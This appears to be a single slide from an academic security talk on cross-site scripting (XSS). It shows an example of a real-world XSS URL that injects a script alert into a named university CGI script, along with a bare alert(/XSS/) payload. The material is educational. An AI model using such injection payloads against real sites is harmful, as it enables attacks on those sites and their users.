

# XSS anatomy		   alert(/XSS/);
	how do the real XSS exploits look like?

http://ucjeps.berkley.edu/cgi-bin/get_consort.pl?sugg=%3Cscript%3Ealert('Xssed By
Infam0us')%3C/script%3Eucjeps.berkeley
xHunter
Elias Athanasopoulos, FORTH-ICS
9